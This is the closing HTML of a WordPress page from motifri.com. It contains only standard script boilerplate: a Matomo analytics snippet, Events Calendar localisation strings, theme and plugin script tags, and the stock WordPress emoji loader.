_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"9ea9391cd4"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>